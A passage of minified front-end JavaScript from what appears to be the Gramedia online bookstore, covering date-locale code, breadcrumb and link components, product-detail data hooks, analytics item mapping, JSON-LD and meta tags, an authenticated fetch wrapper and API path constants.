a:c=y()/12;break;case o:c=y();break;case u:c=y()/3;break;case i:c=(m-p)/6048e5;break;case"day":c=(m-p)/864e5;break;case r:c=m/36e5;break;case n:c=m/6e4;break;case e:c=m/1e3;break;default:c=m}return l?c:b.a(c)},v.daysInMonth=function(){return this.endOf(o).$D},v.$locale=function(){return p[this.$L]},v.locale=function(t,e){if(!t)return this.$L;var n=this.clone(),r=h(t,e,!0);return r&&(n.$L=r),n},v.clone=function(){return b.w(this.$d,this)},v.toDate=function(){return new Date(this.valueOf())},v.toJSON=function(){return this.isValid()?this.toISOString():null},v.toISOString=function(){return this.$d.toISOString()},v.toString=function(){return this.$d.toUTCString()},f}(),w=_.prototype;return g.prototype=w,[["$ms",t],["$s",e],["$m",n],["$H",r],["$W","day"],["$M",o],["$y",a],["$D",s]].forEach(function(t){w[t[1]]=function(e){return this.$g(e,t[0],t[1])}}),g.extend=function(t,e){return t.$i||(t(e,_,g),t.$i=!0),g},g.locale=h,g.isDayjs=y,g.unix=function(t){return g(1e3*t)},g.en=p[v],g.Ls=p,g.p={},g},t.exports=e()},10821:function(t,e,n){var r;r=function(t){"use strict";var e={name:"id",weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Agt_Sep_Okt_Nov_Des".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(t){return t+"."}};return(t&&"object"==typeof t&&"default"in t?t:{default:t}).default.locale(e,null,!0),e},t.exports=r(n(7672))},39583:function(t,e,n){"use strict";var r=n(52676),i=n(96823),o=n.n(i),u=n(51298);e.Z=t=>{let{children:e,variant:n="default",href:i="",isExternal:a=!1,isSmall:s=!1,isDisabled:l,noLink:c=!1,className:d,download:f,target:v,prefetch:p=!1,...m}=t,y="default"===n,h=(0,u.cn)("text-s-semibold decoration-from-font outline-none",s?"text-xs-semibold":"text-s-semibold",!l&&"text-neutral-700 focus:text-brand-700 active:text-brand-700 [.dweb_&]:hover:text-brand-500",l&&"pointer-events-none text-neutral-200",y&&"underline",!y&&"text-neutral-500",d);return c?(0,r.jsx)("span",{className:h,...m,children:e}):a?(0,r.jsx)("a",{href:i,target:v,className:h,download:f,...m,children:e}):(0,r.jsx)(o(),{href:i,target:v,className:h,prefetch:p||void 0,...m,"data-sentry-element":"Link","data-sentry-component":"TextLink","data-sentry-source-file":"TextLink.tsx",children:e})}},12092:function(t,e,n){"use strict";n.d(e,{Z:function(){return a}});var r=n(52676);n(75271);var i=n(51298),o=n(80891),u=n(92984);function a(t){let{children:e,topbarProps:n,withFooter:a=!0,withBottomNavbar:s=!0,withNavbar:l=!0,pageProps:c,pageIsGreyBgMweb:d=!1,navbarVariant:f,...v}=t,{isDesktop:p,isWebView:m}=(0,o.Z)(),y="primary"===f,h=void 0===(null==n?void 0:n.withTopbarWebview)||(null==n?void 0:n.withTopbarWebview);return(0,r.jsx)(u.Z,{pageProps:c,topbarProps:n,withFooter:a,withBottomNavbar:s,withNavbar:l,navbarVariant:f,...v,"data-sentry-element":"BaseLayout","data-sentry-component":"MainLayout","data-sentry-source-file":"Main.tsx",children:(0,r.jsx)("main",{className:(0,i.cn)("relative",p&&y&&"mt-[133px]",p&&!y&&"mt-[88px]",!p&&!(null==n?void 0:n.isTransparent)&&(!m||h)&&"mt-[56.5px]",!p&&s&&"mb-[56.5px]",p&&!l&&"mt-0",!p&&(c.pageIsGreyBgMweb||d)&&"bg-neutral-50"),"data-navbar-variant":f,"data-withfooter":a,children:e})})}},51317:function(t,e,n){"use strict";n.d(e,{aG:function(){return i},gN:function(){return l},Jb:function(){return u}});var r=n(52676);n(75271);var i=t=>{let{children:e,...n}=t;return(0,r.jsx)("nav",{"aria-label":"breadcrumb",...n,"data-sentry-component":"Breadcrumbs","data-sentry-source-file":"Breadcrumb.tsx",children:e})},o=n(51298),u=t=>{let{children:e,className:n,...i}=t;return(0,r.jsx)("ol",{className:(0,o.cn)("flex",n),...i,"data-sentry-component":"BreadcrumbsList","data-sentry-source-file":"BreadcrumbList.tsx",children:e})},a=n(64318),s=n(39583),l=t=>{let{children:e,isCurrent:n,href:i,...o}=t;return(0,r.jsxs)("li",{"aria-current":n&&"page",className:"flex items-center",...o,"data-sentry-component":"BreadcrumbsItem","data-sentry-source-file":"BreadcrumbItem.tsx",children:[(n||!i)&&(0,r.jsx)("span",{className:"max-w-[360px] truncate text-xs-semibold text-neutral-500",children:e}),!n&&i&&(0,r.jsx)(s.Z,{href:i,isSmall:!0,className:"max-w-[120px] truncate",children:e}),!n&&(0,r.jsx)(a.HRo,{className:"shrink-0"})]})}},51497:function(t,e,n){"use strict";var r=n(81892),i=n(76895);e.Z=t=>{var e,n,o,u,a,s,l,c,d,f,v,p,m,y,h,g,b,_,w,x,k,D,M,S,O,$;let{event:j,product:T,itemList:I,quantity:L,index:N,courier:Z,courierService:H}=t,P={item_id:null!==(e=T.sku)&&void 0!==e?e:"",item_name:null!==(n=T.title)&&void 0!==n?n:"",item_brand:null!==(o=T.author)&&void 0!==o?o:"none",item_variant:null!==(u=T.format)&&void 0!==u?u:"",item_list_id:null!==(s=null!==(a=T.list_id)&&void 0!==a?a:null==I?void 0:I.id)&&void 0!==s?s:"",item_list_name:null!==(c=null!==(l=T.list_name)&&void 0!==l?l:null==I?void 0:I.name)&&void 0!==c?c:"",base_price:null!==(d=T.slice_price)&&void 0!==d?d:0,price:null!==(f=T.final_price)&&void 0!==f?f:0,discount:(null!==(v=T.slice_price)&&void 0!==v?v:0)-(null!==(p=T.final_price)&&void 0!==p?p:0),value:null!==(m=T.final_price)&&void 0!==m?m:0,item_isbn:null!==(y=T.isbn)&&void 0!==y?y:"",affiliation:null!==(h=T.store_name)&&void 0!==h?h:"",id:null!==(g=T.sku)&&void 0!==g?g:"",content_id:null!==(b=T.sku)&&void 0!==b?b:"",content_name:null!==(_=T.title)&&void 0!==_?_:"",content_category:(0,i.s5)(null!==(w=T.category_slugs)&&void 0!==w?w:"")};return[r.tI,r.Dw].includes(j)&&N&&(P.index=N,P.coupon=null!==(x=T.applied_promo_slug)&&void 0!==x?x:""),[r.DK,r.EM,r.Hn,r.OX,r.wS,r.eA,r.vq].includes(j)&&T.quantity&&(P.quantity=null!==(k=T.quantity)&&void 0!==k?k:1),[r.zo].includes(j)&&L&&(P.quantity=L),[r.OX,r.eA].includes(j)&&(P.shipping_vendor=null!==(D=null==Z?void 0:Z.code)&&void 0!==D?D:"",P.pickup_type=null!==(M=null==H?void 0:H.name)&&void 0!==M?M:"",P.shipping_cost=null!==(S=null==H?void 0:H.fee)&&void 0!==S?S:0),[r.eA].includes(j)&&(P.num_items=null!==(O=T.quantity)&&void 0!==O?O:1),(0,i.JD)(P,null!==($=T.category_slugs)&&void 0!==$?$:null),P}},16251:function(t,e,n){"use strict";var r=n(59248),i=n(81892),o=n(51497);e.Z=()=>{let t=(0,r.PN)();return e=>{if(!e)return;let n=(0,o.Z)({event:i.Jq,product:e});t({ecommerce:null}),t({event:i.Jq,event_context:i.a3,ecommerce:{product_view:{items:[n]}},product_list_name:e.list_name,product_list_id:e.list_id})}}},21458:function(t,e,n){"use strict";var r=n(52676),i=n(98160),o=n(51317),u=n(26304);e.Z=()=>{var t,e,n,a,s,l,c,d,f,v,p,m,y,h,g,b,_,w,x,k,D,M,S,O,$,j;let{productDetailMeta:T}=(0,u.oR)((0,i.N)(t=>({productDetailMeta:t.productDetailMeta})));return(0,r.jsx)("div",{className:"m-container mx-auto mb-8 mt-6 flex items-center px-4","data-id":"productDetailBreadcrumbs","data-testid":"productDetailBreadcrumbs","data-sentry-component":"ProductDetailBreadcrumbs","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:(0,r.jsx)(o.aG,{"data-sentry-element":"Breadcrumb","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:(0,r.jsxs)(o.Jb,{"data-sentry-element":"BreadcrumbList","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:[(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/"),"data-testid":"categoriesBreadcrumbsItemHome","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:"Home"}),(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==T?void 0:null===(t=T.category)||void 0===t?void 0:t.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#1","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:null==T?void 0:null===(e=T.category)||void 0===e?void 0:e.title}),(null==T?void 0:null===(n=T.category)||void 0===n?void 0:n.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==T?void 0:null===(s=T.category)||void 0===s?void 0:null===(a=s.subcategory)||void 0===a?void 0:a.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#2",children:null==T?void 0:null===(c=T.category)||void 0===c?void 0:null===(l=c.subcategory)||void 0===l?void 0:l.title}),(null==T?void 0:null===(f=T.category)||void 0===f?void 0:null===(d=f.subcategory)||void 0===d?void 0:d.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==T?void 0:null===(m=T.category)||void 0===m?void 0:null===(p=m.subcategory)||void 0===p?void 0:null===(v=p.subcategory)||void 0===v?void 0:v.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#3",children:null==T?void 0:null===(g=T.category)||void 0===g?void 0:null===(h=g.subcategory)||void 0===h?void 0:null===(y=h.subcategory)||void 0===y?void 0:y.title}),(null==T?void 0:null===(w=T.category)||void 0===w?void 0:null===(_=w.subcategory)||void 0===_?void 0:null===(b=_.subcategory)||void 0===b?void 0:b.subcategory)&&(0,r.jsx)(o.gN,{href:"".concat("https://www.gramedia.com","/categories/").concat(null==T?void 0:null===(M=T.category)||void 0===M?void 0:null===(D=M.subcategory)||void 0===D?void 0:null===(k=D.subcategory)||void 0===k?void 0:null===(x=k.subcategory)||void 0===x?void 0:x.slug),className:"flex items-center","data-testid":"productDetailBreadcrumbsCategory#4",children:null==T?void 0:null===(j=T.category)||void 0===j?void 0:null===($=j.subcategory)||void 0===$?void 0:null===(O=$.subcategory)||void 0===O?void 0:null===(S=O.subcategory)||void 0===S?void 0:S.title}),(0,r.jsx)(o.gN,{isCurrent:!0,className:"flex items-center","data-testid":"productDetailBreadcrumbsItemCurrent","data-sentry-element":"BreadcrumbItem","data-sentry-source-file":"ProductDetailBreadcrumbs.tsx",children:null==T?void 0:T.title})]})})})}},39479:function(t,e,n){"use strict";n.d(e,{Z:function(){return m}});var r=n(64913),i=n(98160),o=n(99031),u=n(74544),a=n(26304),s=n(18624),l=n(75271),c=n(16251),d=n(38692),f=()=>{let[t,e]=(0,l.useState)(!1),n=(0,c.Z)(),r=(0,d.Z)(),i=()=>{n(r()),e(!1)};return(0,l.useEffect)(()=>{t&&i()},[t]),()=>{e(!0)}},v=n(21102),p=n(29538),m=t=>{var e;let{children:n}=t,{query:l}=(0,r.useRouter)(),{productDetailSlug:c}=l,{appliedVariant:d}=(0,s.Z)(),m=f(),{productDetailMeta:y,appliedVariantCode:h,setState:g}=(0,a.oR)((0,i.N)(t=>({productDetailMeta:t.productDetailMeta,appliedVariantCode:t.appliedVariantCode,isWarehouseSelectionOpen:t.isWarehouseSelectionOpen,appliedWarehouse:t.appliedWarehouse,setState:t.setState})));return(0,v.Z)({productDetailSlug:c,onSuccess:t=>{if(!h){var e,n,r,i,o,a,s,l;let u=null==t?void 0:null===(n=t.data)||void 0===n?void 0:null===(e=n.filter)||void 0===e?void 0:e.call(n,t=>null!=y&&!!y.is_oos||!t.is_oos),c=null==u?void 0:null===(r=u.sort)||void 0===r?void 0:r.call(u,(t,e)=>t.final_price-e.final_price),d=null==c?void 0:c[0];null==g||g({selectedVariantCode:null!==(o=null==d?void 0:d.variant_code)&&void 0!==o?o:"",appliedVariantCode:null!==(a=null==d?void 0:d.variant_code)&&void 0!==a?a:"",isOos:!!(!(null==(l=null!==(s=null==t?void 0:t.data)&&void 0!==s?s:[])?void 0:l.length)||l.every(t=>t.is_oos)),isAllOnlyAvailableOffline:null==t?void 0:null===(i=t.data)||void 0===i?void 0:i.every(t=>null==t?void 0:t.is_only_available_offline)})}((null==y?void 0:y.is_oos)||((null==d?void 0:d.variant_code)||"")===u.Vn)&&m()},onError:t=>{(null==t?void 0:t.code)===o.Zb&&(null==g||g({isOos:!0}))}}),(0,p.Z)({productDetailSlug:c,payload:{variant_code:null!==(e=null==d?void 0:d.variant_code)&&void 0!==e?e:""},onSuccess:t=>{var e,n,r,i;let o=null!==(i=null==t?void 0:null===(r=t.pages)||void 0===r?void 0:null===(n=r[0])||void 0===n?void 0:null===(e=n.data)||void 0===e?void 0:e.default_warehouse)&&void 0!==i?i:null;null==g||g({appliedWarehouse:o,selectedWarehouse:o}),m()}}),n}},76034:function(t,e,n){"use strict";var r=n(52676),i=n(2726),o=n.n(i),u=n(64913);n(75271);var a=n(6520),s=n(76895),l=n(93894),c=n(38857),d=n(30239),f=n(21102);e.Z=t=>{var e,n,i,v,p,m,y,h,g,b,_,w,x,k,D,M,S,O,$,j,T,I,L,N,Z,H,P,C,J,B,A,R,E,W,V,Y,z,U,F,q,G,K,Q,X,tt,te,tn,tr,ti,to,tu;let{productDetailMeta:ta}=t,{productDetailInfo:ts}=(0,d.Z)(),{appliedWarehouse:tl}=(0,l.Z)(),{query:tc}=(0,u.useRouter)(),{productDetailSlug:td}=tc,{data:tf}=(0,f.Z)({productDetailSlug:td}),tv=(0,c.Z)(),tp=(null==tf?void 0:tf.data)&&[...null==tf?void 0:tf.data],tm=null==tp?void 0:null===(e=tp.sort)||void 0===e?void 0:e.call(tp,(t,e)=>t.final_price-e.final_price),ty=null==tm?void 0:tm[0],th=tv?null==ty?void 0:ty.specifications:null==ts?void 0:ts.specifications,tg=null==th?void 0:null===(n=th.find(t=>(null==t?void 0:t.label)==="Penerbit"))||void 0===n?void 0:n.value,tb=t=>t.replace(/(\r\n|\n|\r)/gm,""),t_=(0,s.EA)(),tw=[{"@type":"ListItem",name:"Home",item:a._n},{"@type":"ListItem",name:null==ta?void 0:null===(i=ta.category)||void 0===i?void 0:i.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(v=ta.category)||void 0===v?void 0:v.slug))},...(null==ta?void 0:null===(p=ta.category)||void 0===p?void 0:p.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(y=ta.category)||void 0===y?void 0:null===(m=y.subcategory)||void 0===m?void 0:m.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(g=ta.category)||void 0===g?void 0:null===(h=g.subcategory)||void 0===h?void 0:h.slug))}]:[],...(null==ta?void 0:null===(_=ta.category)||void 0===_?void 0:null===(b=_.subcategory)||void 0===b?void 0:b.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(k=ta.category)||void 0===k?void 0:null===(x=k.subcategory)||void 0===x?void 0:null===(w=x.subcategory)||void 0===w?void 0:w.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(S=ta.category)||void 0===S?void 0:null===(M=S.subcategory)||void 0===M?void 0:null===(D=M.subcategory)||void 0===D?void 0:D.slug))}]:[],...(null==ta?void 0:null===(j=ta.category)||void 0===j?void 0:null===($=j.subcategory)||void 0===$?void 0:null===(O=$.subcategory)||void 0===O?void 0:O.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(N=ta.category)||void 0===N?void 0:null===(L=N.subcategory)||void 0===L?void 0:null===(I=L.subcategory)||void 0===I?void 0:null===(T=I.subcategory)||void 0===T?void 0:T.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(C=ta.category)||void 0===C?void 0:null===(P=C.subcategory)||void 0===P?void 0:null===(H=P.subcategory)||void 0===H?void 0:null===(Z=H.subcategory)||void 0===Z?void 0:Z.slug))}]:[],...(null==ta?void 0:null===(R=ta.category)||void 0===R?void 0:null===(A=R.subcategory)||void 0===A?void 0:null===(B=A.subcategory)||void 0===B?void 0:null===(J=B.subcategory)||void 0===J?void 0:J.subcategory)?[{"@type":"ListItem",name:null==ta?void 0:null===(z=ta.category)||void 0===z?void 0:null===(Y=z.subcategory)||void 0===Y?void 0:null===(V=Y.subcategory)||void 0===V?void 0:null===(W=V.subcategory)||void 0===W?void 0:null===(E=W.subcategory)||void 0===E?void 0:E.title,item:tb("".concat(a._n,"/categories/").concat(null==ta?void 0:null===(K=ta.category)||void 0===K?void 0:null===(G=K.subcategory)||void 0===G?void 0:null===(q=G.subcategory)||void 0===q?void 0:null===(F=q.subcategory)||void 0===F?void 0:null===(U=F.subcategory)||void 0===U?void 0:U.slug))}]:[],{"@type":"ListItem",name:null==ta?void 0:ta.title}],tx=[...(null==ta?void 0:ta.category_type)==="book"?[{"@context":"https://schema.org","@type":"DataFeed",dataFeedElement:[{"@context":"https://schema.org","@type":"Book",name:null==ta?void 0:ta.title,description:null==ta?void 0:ta.description,thumbnailUrl:null==ta?void 0:null===(X=ta.image)||void 0===X?void 0:null===(Q=X[0])||void 0===Q?void 0:Q.image,author:[{"@type":"Person",name:null==ta?void 0:ta.author}],publisher:{"@type":"Organization",name:tg||""},inLanguage:"Indonesia",isbn:(null==ta?void 0:ta.isbn)||"",potentialAction:{"@type":"ReadAction",target:{"@type":"EntryPoint",urlTemplate:"".concat(a._n,"/products/").concat(null==ts?void 0:ts.slug),actionPlatform:["https://schema.org/DesktopWebPlatform","https://schema.org/AndroidPlatform","https://schema.org/IOSPlatform"]},expectsAcceptanceOf:{"@type":"Offer",category:"purchase",price:(null==ts?void 0:ts.final_price)||"",priceCurrency:"IDR"}}}]}]:[],{"@context":"https://schema.org","@graph":[{"@context":"https://schema.org","@type":"Product",name:(null==ta?void 0:ta.title)||"",image:null==ta?void 0:null===(tt=ta.image)||void 0===tt?void 0:tt.map(t=>(null==t?void 0:t.image)||""),description:null==ta?void 0:ta.description,brand:{"@type":"Brand",name:tg||(null==ta?void 0:ta.author)},availability:"https://schema.org/InStock",offers:{"@type":"Offer",price:null!==(te=null==ts?void 0:ts.final_price)&&void 0!==te?te:0,priceCurrency:"IDR",...(null==ts?void 0:ts.discount)?{priceSpecification:{"@type":"UnitPriceSpecification",priceType:"https://schema.org/ListPrice",price:null!==(tn=null==ts?void 0:ts.slice_price)&&void 0!==tn?tn:0,priceCurrency:"IDR"}}:{}},sku:null==ta?void 0:ta.sku,productId:null==ta?void 0:ta.product_meta_id,listId:null!==(tr=null==t_?void 0:t_.id)&&void 0!==tr?tr:"",listName:null!==(ti=null==t_?void 0:t_.name)&&void 0!==ti?ti:"",variantSlug:null!==(to=null==ts?void 0:ts.slug)&&void 0!==to?to:"",warehouseCode:null!==(tu=null==tl?void 0:tl.code)&&void 0!==tu?tu:""}]},{"@context":"http://schema.org/","@type":"BreadcrumbList",itemListElement:null==tw?void 0:tw.map((t,e)=>({...t,position:e+1}))}];return(0,r.jsx)(o(),{"data-sentry-element":"Head","data-sentry-component":"ProductDetailJsonLd","data-sentry-source-file":"ProductDetailJsonLd.tsx",children:null==tx?void 0:tx.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))})}},68578:function(t,e,n){"use strict";var r=n(52676),i=n(75271),o=n(26304);e.Z=t=>{let{children:e,...n}=t,u=(0,i.useMemo)(()=>(0,o.MO)(n),[JSON.stringify(n)]);return(0,r.jsx)(o.zt,{value:u,"data-sentry-element":"Provider","data-sentry-component":"ProductDetailStoreProvider","data-sentry-source-file":"ProductDetailStoreProvider.tsx",children:e})}},18624:function(t,e,n){"use strict";var r=n(64913),i=n(98160),o=n(26304),u=n(21102);e.Z=()=>{var t;let{query:e}=(0,r.useRouter)(),{productDetailSlug:n}=e,{data:a,isLoading:s,isError:l,isIdle:c}=(0,u.Z)({productDetailSlug:n}),{appliedVariantCode:d}=(0,o.oR)((0,i.N)(t=>({appliedVariantCode:t.appliedVariantCode}))),f=(null==a?void 0:a.data)||[];return{appliedVariant:d?null==f?void 0:null===(t=f.find)||void 0===t?void 0:t.call(f,t=>t.variant_code===d):null==f?void 0:f[0],isLoading:s,isError:l,isIdle:c}}},93894:function(t,e,n){"use strict";var r=n(64913),i=n(98160),o=n(26304),u=n(18624),a=n(29538);e.Z=()=>{var t;let{query:e}=(0,r.useRouter)(),{productDetailSlug:n}=e,{appliedVariant:s}=(0,u.Z)(),{appliedWarehouse:l}=(0,o.oR)((0,i.N)(t=>({appliedWarehouse:t.appliedWarehouse}))),{isLoading:c,isError:d,isIdle:f}=(0,a.Z)({productDetailSlug:n,payload:{variant_code:null!==(t=null==s?void 0:s.variant_code)&&void 0!==t?t:""}});return{appliedWarehouse:l,isLoading:c,isError:d,isIdle:f}}},30239:function(t,e,n){"use strict";var r=n(74544),i=n(18624),o=n(93894),u=n(38857);e.Z=()=>{let t=(0,u.Z)(),{appliedVariant:e,isLoading:n,isIdle:a,isError:s}=(0,i.Z)(),{appliedWarehouse:l,isLoading:c,isIdle:d,isError:f}=(0,o.Z)(),v=t||((null==e?void 0:e.variant_code)||"")===r.Vn;return{productDetailInfo:v?e:l,appliedVariant:e,isLoading:v?n:n||c,isIdle:v?a:a||d,isError:v?s:s||f}}},29538:function(t,e,n){"use strict";var r=n(36113),i=n(68774),o=n(97143),u=n(57527),a=n(99031),s=n(64509),l=n(68666),c=n(87295);e.Z=t=>{let{productDetailSlug:e,payload:n={keyword:"",variant_code:""},onError:d,onSuccess:f}=t,v="".concat(o.xW,"/").concat(e);return(0,i.useInfiniteQuery)({queryKey:[u.aW,v,JSON.stringify(n)],queryFn:async t=>{let{pageParam:e=1}=t;try{var i;let t=(0,l.Z)({...n,page:e,size:null!==(i=null==n?void 0:n.size)&&void 0!==i?i:10}),o=r.Z.stringifyUrl({url:v,query:t}),u=await (0,s.Z)(o,{withOptionalAuth:!0}),c=await u.json();if(c.code!==a.iH)return Promise.reject(c);return Promise.resolve(c)}catch(t){return Promise.reject(t)}},getNextPageParam:t=>{let{meta:{page:e=0,total_page:n=0}={}}=t;return e<n?e+1:null},onError:d,onSuccess:f,enabled:!c.Z&&!!(null==n?void 0:n.variant_code),cacheTime:0})}},62412:function(t,e,n){"use strict";n.d(e,{Z:function(){return v}});var r=n(83905),i=n(24574),o=n.n(i),u=n(93570),a=n(78491),s=n(87295),l=[""],c=n(14224),d=t=>{let e=l.find(e=>t.includes(e)),n=s.Z?c.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return e?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(o(),{async apply(t,e,n){let i=n[0],{req:o,res:u,withOptionalAuth:s,...l}=n[1],c=i.includes("products/last-seen");if(!(/public/.test(i)&&!c)){let{accessToken:t,isUnauthorized:e}=await (0,a.Z)(o,u);if(e)throw Error("isUnauthorized");t&&(l.headers={...l.headers,Authorization:"Bearer ".concat(t)})}if(s){let t=(0,r.getCookie)("access_token",{req:o,res:u})||"";t&&(l.headers={...l.headers,Authorization:"Bearer ".concat(t)})}return Promise.allSettled([t(i,l)]).then(t=>{var e,n;if((null===(e=t[0])||void 0===e?void 0:e.status)==="fulfilled")return t[0].value;throw null===(n=t[0])||void 0===n?void 0:n.reason})}});var v=(t,e)=>{var n,r;let i=d(t);return f("".concat(null!=i?i:"","/").concat(t),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,u.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...e})}},64509:function(t,e,n){"use strict";n.d(e,{Z:function(){return r.Z}});var r=n(62412)},77289:function(t,e,n){"use strict";n.d(e,{b:function(){return a}});var r=n(52676),i=n(2726),o=n.n(i);n(75271);var u=n(6520),a=t=>{let{title:e="",rawTitle:n="",metaDescription:i="Toko Buku Online Gramedia menyediakan aneka buku berkualitas dan terlengkap. Nikmati promo buku murah dengan pengiriman beragam",ogImageUrl:a="".concat("https://static.gramedia.net","/icons/gramedia-icon-2.png"),pathname:s="",jsonLdData:l,keyword:c="",ogType:d="",ogTitle:f,twitterSite:v,twitterCard:p,children:m,twitterImg:y}=t,h=new URL(s,u._n).toString(),g=n||"".concat(e).concat(e?" | ":""," ").concat("Toko Buku Online Terbesar | Gramedia.com");return(0,r.jsxs)(o(),{"data-sentry-element":"Head","data-sentry-component":"HeadMetaData","data-sentry-source-file":"HeadMetaData.tsx",children:[(0,r.jsx)("title",{children:g}),(0,r.jsx)("meta",{name:"title",content:g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"keywords",content:c,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"og:image",itemProp:"image",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:url",content:h,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:image",itemProp:"image",content:a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:title",content:f||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"og:type",content:d,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:card",content:p||"summary","data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:url",content:h,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:site",content:v||h,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:title",content:f||g,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{name:"twitter:image",content:y||a,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("meta",{property:"twitter:description",content:i,"data-sentry-element":"meta","data-sentry-source-file":"HeadMetaData.tsx"}),(0,r.jsx)("link",{rel:"icon",href:"".concat("https://static.gramedia.net","/favicon/favicon.ico")}),s&&(0,r.jsx)("link",{rel:"canonical",href:h}),m,null==l?void 0:l.map((t,e)=>(0,r.jsx)("script",{type:"application/ld+json",dangerouslySetInnerHTML:{__html:JSON.stringify(t)}},e))]})}},97143:function(t,e,n){"use strict";n.d(e,{$R:function(){return d},$b:function(){return tp},Bu:function(){return th},Bv:function(){return Y},Bx:function(){return a},Cc:function(){return z},FR:function(){return f},G0:function(){return tc},GA:function(){return y},GF:function(){return L},I6:function(){return Q},Jn:function(){return o},MO:function(){return E},MS:function(){return W},NI:function(){return tt},NR:function(){return tn},O8:function(){return h},OP:function(){return j},Ol:function(){return C},Q6:function(){return G},U7:function(){return H},UV:function(){return tf},Ue:function(){return J},WR:function(){return P},X7:function(){return D},YD:function(){return i},Yz:function(){return l},Z:function(){return _},Zm:function(){return S},__:function(){return tm},a$:function(){return tg},a1:function(){return N},aJ:function(){return td},b3:function(){return tl},cX:function(){return ta},d3:function(){return m},e5:function(){return M},fK:function(){return ti},fb:function(){return c},fe:function(){return tr},g8:function(){return b},hH:function(){return F},hV:function(){return A},ix:function(){return k},l5:function(){return V},mY:function(){return tv},o6:function(){return O},oJ:function(){return T},oW:function(){return p},o_:function(){return B},oh:function(){return v},p:function(){return s},pb:function(){return U},pl:function(){return g},pv:function(){return K},pw:function(){return te},qc:function(){return to},sP:function(){return $},sV:function(){return r},sq:function(){return tu},tB:function(){return tb},tc:function(){return ts},uF:function(){return q},vm:function(){return Z},vp:function(){return w},wm:function(){return x},xW:function(){return u},ye:function(){return R},yl:function(){return X},zm:function(){return I},zp:function(){return ty}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",o="api/v2/public/product-detail-variants",u="api/v2/public/product-detail-warehouses",a="api/v2/cart-count",s="api/v2/public/search-result-product",l="api/v2/public/search-result-author",c="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",v="api/v2/public/announcements",p="api/v2/public/vendor",m="api/v2/public/promo-list",y="api/v2/public/flashsale",h="api/v2/users/myvalue/points/history",g="api/v2/public/homepage/sections",b="api/v2/public/products/last-seen",_="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",x="api/v2/public/stores/[slug]/products",k="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",D="api/v2/public/stores/[slug]/products/[product_meta_slug]",M="api/v2/public/promo-products/[slug